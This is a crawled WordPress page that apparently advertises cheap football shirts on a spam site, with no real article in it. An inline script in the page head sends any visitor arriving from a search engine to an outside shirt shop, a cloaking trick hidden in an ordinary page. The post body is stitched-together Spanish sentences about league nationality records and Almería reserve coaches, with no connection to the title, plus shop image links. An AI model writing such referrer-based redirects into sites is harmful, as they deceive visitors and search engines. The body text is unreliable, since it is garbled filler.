

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okwreckchasing.com/mejor-web-comprar-camisetas-futbol/
body_size: 8154
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>mejor web comprar camisetas futbol</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://okwreckchasing.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="En virtud de lo anterior, la nacionalidad expuesta aquí, corresponde a la del registro formal ante la liga, indistintamente de otros criterios como doble nacionalidad, la mencionada naturalización o la representación de un seleccionado nacional distinto al del origen registrado." />
	<link rel="canonical" href="https://okwreckchasing.com/mejor-web-comprar-camisetas-futbol/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mejor web comprar camisetas futbol" />
	<meta property="og:description" content="En virtud de lo anterior, la nacionalidad expuesta aquí, corresponde a la del registro formal ante la liga, indistintamente de otros criterios como doble nacionalidad, la mencionada naturalización o la representación de un seleccionado nacional distinto al del origen registrado." />
	<meta property="og:url" content="https://okwreckchasing.com/mejor-web-comprar-camisetas-futbol/" />
	<meta property="og:site_name" content="Nueva Camiseta Atlético de Madrid 2024 2025" />
	<meta property="article:published_time" content="2022-09-09T05:48:20+00:00" />
	<meta property="og:image" content="https://micamiseta.futbol/media/image/7d/c4/fcf259ff4fde14b2e7c26c6e7568.jpg" />
	<meta name="author" content="istern" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="istern" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://okwreckchasing.com/mejor-web-comprar-camisetas-futbol/","url":"https://okwreckchasing.com/mejor-web-comprar-camisetas-futbol/","name":"mejor web comprar camisetas futbol","isPartOf":{"@id":"https://okwreckchasing.com/#website"},"primaryImageOfPage":{"@id":"https://okwreckchasing.com/mejor-web-comprar-camisetas-futbol/#primaryimage"},"image":{"@id":"https://okwreckchasing.com/mejor-web-comprar-camisetas-futbol/#primaryimage"},"thumbnailUrl":"https://micamiseta.futbol/media/image/7d/c4/fcf259ff4fde14b2e7c26c6e7568.jpg","datePublished":"2022-09-09T05:48:20+00:00","dateModified":"2022-09-09T05:48:20+00:00","author":{"@id":"https://okwreckchasing.com/#/schema/person/36c0ff12c778e23bd504d5689e41f2f6"},"description":"En virtud de lo anterior, la nacionalidad expuesta aquí, corresponde a la del registro formal ante la liga, indistintamente de otros criterios como doble nacionalidad, la mencionada naturalización o la representación de un seleccionado nacional distinto al del origen registrado.","breadcrumb":{"@id":"https://okwreckchasing.com/mejor-web-comprar-camisetas-futbol/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://okwreckchasing.com/mejor-web-comprar-camisetas-futbol/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://okwreckchasing.com/mejor-web-comprar-camisetas-futbol/#primaryimage","url":"https://micamiseta.futbol/media/image/7d/c4/fcf259ff4fde14b2e7c26c6e7568.jpg","contentUrl":"https://micamiseta.futbol/media/image/7d/c4/fcf259ff4fde14b2e7c26c6e7568.jpg"},{"@type":"BreadcrumbList","@id":"https://okwreckchasing.com/mejor-web-comprar-camisetas-futbol/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://okwreckchasing.com/"},{"@type":"ListItem","position":2,"name":"mejor web comprar camisetas futbol"}]},{"@type":"WebSite","@id":"https://okwreckchasing.com/#website","url":"https://okwreckchasing.com/","name":"Nueva Camiseta Atlético de Madrid 2024 2025","description":"Equipación Atlético de Madrid 2024 2025 - Personalizadas gratis y envío gratis desde 68 euros. Venta camiseta retro atlético de Madrid. Precios bajos como 20,9€.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://okwreckchasing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://okwreckchasing.com/#/schema/person/36c0ff12c778e23bd504d5689e41f2f6","name":"istern","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://okwreckchasing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/852fb4c12f23076bc984f0ccaeafeae0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/852fb4c12f23076bc984f0ccaeafeae0?s=96&d=mm&r=g","caption":"istern"},"sameAs":["http://okwreckchasing.com"],"url":"https://okwreckchasing.com/author/Quetzalxochitl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Nueva Camiseta Atlético de Madrid 2024 2025 &raquo; Feed" href="https://okwreckchasing.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/okwreckchasing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://okwreckchasing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://okwreckchasing.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://okwreckchasing.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://okwreckchasing.com/wp-content/themes/twentythirteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://okwreckchasing.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20231016' media='all' />
<script src="https://okwreckchasing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://okwreckchasing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://okwreckchasing.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://okwreckchasing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://okwreckchasing.com/wp-json/wp/v2/posts/973" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://okwreckchasing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://okwreckchasing.com/?p=973' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://okwreckchasing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fokwreckchasing.com%2Fmejor-web-comprar-camisetas-futbol%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://okwreckchasing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fokwreckchasing.com%2Fmejor-web-comprar-camisetas-futbol%2F&#038;format=xml" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://micamiseta.futbol/es_ES/taxons/mica/la-liga/atletico-de-madrid"
}</script>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://okwreckchasing.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	<link rel="icon" href="https://okwreckchasing.com/wp-content/uploads/2022/06/cropped-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://okwreckchasing.com/wp-content/uploads/2022/06/cropped-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://okwreckchasing.com/wp-content/uploads/2022/06/cropped-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://okwreckchasing.com/wp-content/uploads/2022/06/cropped-2-270x270.png" />
</head>

<body class="post-template-default single single-post postid-973 single-format-standard wp-embed-responsive single-author">
		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header">
			<a class="home-link" href="https://okwreckchasing.com/" rel="home">
				<h1 class="site-title">Nueva Camiseta Atlético de Madrid 2024 2025</h1>
				<h2 class="site-description">Equipación Atlético de Madrid 2024 2025 &#8211; Personalizadas gratis y envío gratis desde 68 euros. Venta camiseta retro atlético de Madrid. Precios bajos como 20,9€.</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menú</button>
					<a class="screen-reader-text skip-link" href="#content">
						Saltar al contenido					</a>
					<div id="primary-menu" class="nav-menu"></div>
					<form role="search" method="get" class="search-form" action="https://okwreckchasing.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-973" class="post-973 post type-post status-publish format-standard hentry category-uncategorized tag-amazon-camisetas-futbol-nino tag-comprar-camisetas-de-futbol-americano tag-hola-camisetas-baratas-tailandia">
	<header class="entry-header">
		
				<h1 class="entry-title">mejor web comprar camisetas futbol</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://okwreckchasing.com/mejor-web-comprar-camisetas-futbol/" title="Enlace permanente a mejor web comprar camisetas futbol" rel="bookmark"><time class="entry-date" datetime="2022-09-09T06:48:20+01:00">septiembre 9, 2022</time></a></span><span class="categories-links"><a href="https://okwreckchasing.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><a href="https://okwreckchasing.com/tag/amazon-camisetas-futbol-nino/" rel="tag">amazon camisetas futbol niño</a>, <a href="https://okwreckchasing.com/tag/comprar-camisetas-de-futbol-americano/" rel="tag">comprar camisetas de futbol americano</a>, <a href="https://okwreckchasing.com/tag/hola-camisetas-baratas-tailandia/" rel="tag">hola camisetas baratas tailandia</a></span><span class="author vcard"><a class="url fn n" href="https://okwreckchasing.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern" rel="author">istern</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><a href="https://micamiseta.futbol/es_ES/taxons/mica/premier-league/manchester-city"><img decoding="async" style="max-width: 305px;" src="https://micamiseta.futbol/media/image/7d/c4/fcf259ff4fde14b2e7c26c6e7568.jpg" loading="lazy"></a></span> En virtud de lo anterior, la nacionalidad expuesta aquí, corresponde a la del registro formal ante la liga, indistintamente de otros criterios como doble nacionalidad, la mencionada naturalización o la representación de un seleccionado nacional distinto al del origen registrado. También cabe destacar algunos nombres propios que ejercieron de entrenador en el filial del conjunto indálico, tales como: Francisco Rodríguez, Miguel Rivera, Fran Fernández, Constantin Gâlcă y José María Salmerón entre otros.</p>
<p><span style="display:block;text-align:center;clear:both"><img loading='lazy' src='https://micamiseta.futbol/media/image/0b/77/b5b1ac6d1ddd6526626a590db776.gif' style='max-width: 305px;'></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 305px;' loading='lazy' src='https://micamiseta.futbol/media/image/a1/37/33f1257649de4ec36c5017769fdc.jpg'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 305px;" src="https://micamiseta.futbol/media/image/b4/7e/6c55e8ed51e2fd1a006461f157c5.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/00/a8/c62b56cb32215f8a9b6475e84325.jpg" alt="" loading="lazy" style="max-width: 305px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 305px;" src="https://micamiseta.futbol/media/image/91/22/6900d1141ff48dc774a692f397688a45.jpg" alt="" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 305px;' src='https://micamiseta.futbol/media/image/36/bc/70818e3ea71d278ae67597f4d27b.jpg' loading='lazy'></span><span style="display:block;text-align:center;clear:both"><a href="https://micamiseta.futbol/es_ES/taxons/mica/la-liga/sevilla"><img decoding="async" style="max-width: 305px;" src="https://micamiseta.futbol/media/image/e0/b0/997c30c127baeaeae6c372041ca0.jpg" loading="lazy"></a></span></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Navegación de entradas		</h1>
		<div class="nav-links">

			<a href="https://okwreckchasing.com/comprar-camisetas-en-tailandia/" rel="prev"><span class="meta-nav">&larr;</span> comprar camisetas en tailandia</a>			<a href="https://okwreckchasing.com/equipaciones-de-futbol-2014/" rel="next">equipaciones de futbol 2014 <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
			
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
			
			<div class="site-info">
